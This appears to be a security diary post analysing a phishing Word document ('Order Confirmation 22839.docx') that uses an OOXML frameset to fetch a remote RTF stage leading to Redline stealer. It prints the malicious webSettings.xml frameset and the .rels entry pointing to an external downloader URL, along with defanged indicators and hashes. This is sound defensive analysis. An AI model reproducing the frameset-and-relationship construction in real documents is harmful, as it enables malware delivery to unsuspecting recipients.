Malicious Word Document with a Frameset
This is definitively new, but I did not see this type of document for a while. I spotted a malicious Word OOXML document (the new ".docx" format) that is a simple downloader. Usually, malicious documents contain an embedded file, a VBA macro, or the recent vulnerability MS-MSDT[1]. This time, the document does not contain any malicious code but just refers to a second stage that will be delivered when the document is opened.
OOXML Microsoft documents support HTML elements such as... framesets! Think about an iframe in an HTML document; we have a similar capability to place text in some places in a document. This feature is not visible by default in Word, but you can enable the feature and create them using Word[2]. Because OOXML documents are ZIP archives, they can be tweaked to implement a frameset and make it point to another payload.
The document I spotted uses this technique. It was delivered via a phishing campaign and called "Order Confirmation 22839.docx" (SHA256:2382d4957569aed12896aa8ca2cc9d2698217e53c9ab5d52799e4ea0920aa9b9). In the ZIP archive, let's have a look at the "webSettings.xml" file:
remnux@remnux:/MalwareZoo/20220915$ zipdump.py Order\ Confirmation\ 22839.docx
Index Filename Encrypted Timestamp
1 [Content_Types].xml 0 1980-01-01 00:00:00
2 _rels/.rels 0 1980-01-01 00:00:00
3 word/_rels/document.xml.rels 0 1980-01-01 00:00:00
4 word/document.xml 0 1980-01-01 00:00:00
5 word/theme/theme1.xml 0 1980-01-01 00:00:00
6 word/settings.xml 0 1980-01-01 00:00:00
7 word/fontTable.xml 0 1980-01-01 00:00:00
8 word/_rels/webSettings.xml.rels 0 2022-09-14 11:02:52
9 docProps/app.xml 0 1980-01-01 00:00:00
10 word/styles.xml 0 1980-01-01 00:00:00
11 docProps/core.xml 0 1980-01-01 00:00:00
12 word/webSettings.xml 0 1980-01-01 00:00:00
remnux@remnux:/MalwareZoo/20220915$ zipdump.py Order\ Confirmation\ 22839.docx -s 12 -d | xmldump.py pretty
<?xml version="1.0" ?>
<w:webSettings xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main">
<w:frameset>
<w:framesetSplitbar>
<w:w w:val="60"/>
<w:color w:val="auto"/>
<w:noBorder/>
</w:framesetSplitbar>
<w:frameset>
<w:frame>
<w:name w:val="1"/>
<w:sourceFileName r:id="rId1"/>
<w:linkedToFile/>
</w:frame>
</w:frameset>
</w:frameset>
<w:optimizeForBrowser/>
<w:allowPNG/>
</w:webSettings>
We have indeed a frameset that is referenced by id 'rId1'. References are defined in ".rels" files:
remnux@remnux:/MalwareZoo/20220915$ zipdump.py Order\ Confirmation\ 22839.docx -s 8 -d|xmldump.py pretty
<?xml version="1.0" ?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1" Target="http://1806445755/...--------------.....----------------............----------------/....92.doc" TargetMode="External" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame"/>
</Relationships>
Note that the payload will be automatically downloaded with interaction with the user. Just a popup will be displayed:

The payload ("92.doc") is a classic malicious RTF document (SHA256:dd1a1537774ef9680ff376a4baed81c90b11a521ef4c69ffd23edfa59eaa1300). It downloads the real malware from the following URL:
hxxp://107[.]172[.]44[.]187/92/vbc.exe
The malware is a Redline stealer[3] (SHA256:7d2b174c017d61fcd94673c55f730821fbc30d7cf03fb493563a122d73466aab) talking to the following C2 server:
171[.]22[.]30[.]129:54686
[1] https://isc.sans.edu/diary/New+Microsoft+Office+Attack+Vector+via+%22ms-msdt%22+Protocol+Scheme+%28CVE-2022-30190%29/28694
[2] https://www.extendoffice.com/documents/word/733-word-insert-frame.html
[3] https://malpedia.caad.fkie.fraunhofer.de/details/win.redline_stealer
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments